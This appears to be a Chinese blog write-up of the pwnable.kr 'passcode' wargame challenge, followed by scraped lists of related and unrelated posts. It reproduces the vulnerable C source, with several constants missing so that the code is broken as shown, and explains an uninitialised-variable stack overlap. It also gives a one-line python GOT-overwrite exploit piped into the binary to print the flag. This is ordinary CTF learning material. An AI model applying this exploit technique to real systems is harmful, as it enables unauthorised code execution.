pwnable.kr之passcode

使用ssh passcode@pwnable.kr -p2222登录到远程服务器, ls -l 查看目录下的文件,

-r--r----- root passcode_pwn Jun flag

-r-xr-sr-x root passcode_pwn Jun passcode

-rw-r--r-- root root Jun passcode.c

先运行一下passcode,发现没啥,就直接打开原代码,

#include <stdio.h>

#include <stdlib.h> void login(){

int passcode1;

int passcode2; printf("enter passcode1 : ");

scanf("%d", passcode1);

fflush(stdin); // ha! mommy told me that 32bit is vulnerable to bruteforcing :)

printf("enter passcode2 : ");

scanf("%d", passcode2); printf("checking...\n");

if(passcode1== && passcode2==){

printf("Login OK!\n");

system("/bin/cat flag");

}

else{

printf("Login Failed!\n");

exit();

}

} void welcome(){

char name[];

printf("enter you name : ");

scanf("%100s", name);

printf("Welcome %s!\n", name);

} int main(){

printf("Toddler's Secure Login System 1.0 beta.\n"); welcome();

login(); // something after login...

printf("Now I can safely trust you that you have credential :)\n");

return ;

}

观察知重点是在登录函数,只要我们输入值的符合条件就可以拿到flag。但是由于 scanf()函数少了一个 ‘&’ 符号,所以这条路走不通。

在看发现welcome()函数和login()函数是连续调用的,所以有相同的栈底(保险可以调试一下看看是否栈底相同),而且name这个字符串开的比较大,感觉可以覆盖什么东西。



查看passcode文件的汇编代码,

找到name所在地址

找到passcode1和passcode2的地址,计算一下知道name最后四个字节刚好可以覆盖passcode1。

于是想到可以用 GOT表覆写技术,具体代码如下:

python -c 'print "A"*96+"\x00\xa0\x04\x08"+"134514147"' | ./passcode

拿到flag:

pwnable.kr之passcode的更多相关文章

- pwnable.kr的passcode

前段时间找到一个练习pwn的网站,pwnable.kr 这里记录其中的passcode的做题过程,给自己加深印象. 废话不多说了,看一下题目, 看到题目,就ssh连接进去,就看到三个文件如下 看了一下 ...

- 【pwnable.kr】passcode

pwnable从入门到放弃,第六题. ssh passcode@pwnable.kr -p2222 (pw:guest) 完全是‘&’的锅. #include <stdio.h> ...

- pwnable.kr 之 passcode write up

先看源码: #include <stdio.h> #include <stdlib.h> void login(){ int passcode1; int passcode2; ...

- pwnable.kr col之write up

Daddy told me about cool MD5 hash collision today. I wanna do something like that too! ssh col@pwnab ...

- 【pwnable.kr】col

pwnable从入门到放弃第二题, ssh col@pwnable.kr -p2222 (pw:guest) 同样是登录,然后看到了col.c.col.flag三个文件,读一下col.c #inclu ...

- pwnable.kr bof之write up

这一题与前两题不同,用到了静态调试工具ida 首先题中给出了源码: #include <stdio.h> #include <string.h> #include <st ...

- pwnable.kr brainfuck之write up

I made a simple brain-fuck language emulation program written in C. The [ ] commands are not impleme ...

- pwnable.kr login之write up

main函数如下: auth函数如下: 程序的流程如下: 输入Authenticate值,并base64解码,将解码的值代入md5_auth函数中 mad5_auth()生成其MD5值并与f87cd6 ...

- pwnable.kr详细通关秘籍(二)

i春秋作家:W1ngs 原文来自:pwnable.kr详细通关秘籍(二) 0x00 input 首先看一下代码: 可以看到程序总共有五步,全部都满足了才可以得到flag,那我们就一步一步来看 这道题考 ...

随机推荐

- 卷积神经网络 part2

[任务一]代码练习 在谷歌 Colab 上完成代码练习,关键步骤截图,并附一些自己的想法和解读. ● MobileNetV1 网络:简要阅读谷歌2017年的论文<MobileNets: Eff ...

- C++ 对象的初始化

目录 默认初始化 默认构造函数(default constructor) 构造函数初始值列表(cosntructor initializer list) 直接初始化和拷贝初始化 拷贝构造函数(copy ...

- 2020-05-16:如何保证redis和mysql数据一致?

福哥答案2020-05-16:

- Revit二开---Schemachema扩展数据

一.什么是Schema Schema是Revit扩展数据的技术关键词,revit到这里,需要对Revit二开基础有一定了解. 二.Schema架构 建立revit扩展数据第 ...

- C#LeetCode刷题-随机数

随机数篇 # 题名 刷题 通过率 难度 470 用 Rand7() 实现 Rand10() 34.4% 中等 478 在圆内随机生成点 22.8% 中等 497 非重叠矩形中的随机点 22 ...

- C#LeetCode刷题-记忆化

记忆化篇 # 题名 刷题 通过率 难度 329 矩阵中的最长递增路径 31.0% 困难

- Homekit_人体感应器

前置需求: 苹果手机一台 Homekit人体感应一台 USB供电线一根 这款产品内置人体红外感应器,使用圆环设计,增大了其接触面积,使感应变得更加灵敏,重量轻,方便将其粘贴到墙上,同时支持二次开发,如 ...

- 总结vue知识体系之实用技巧

vue 作为目前前端三大框架之一,对于前端开发者可以说是必备技能.那么怎么系统地学习和掌握 vue 呢?为此,我做了简单的知识体系体系总结,不足之处请各位大佬多多包涵和指正,如果喜欢的可以点个小赞!本 ...

- git操作练习

github账号注册很久了,使用过idea的版本管理,但是命令行还不会.正好新写了一个小项目,练习一下如何上传到github. @ 目录 新建github仓库 安装git 上传项目 1.创建本地版本库 ...

- win7蓝牙连接手机蓝牙

今天有个需求,需要win7 PC连接手机蓝牙,并发送文件到手机端.在此记录下过程. 准备: win7 电脑主机. CSR 蓝牙dongle. 手机 1. 打开蓝牙服务 方法:打开控制面板,找到“管理工 ...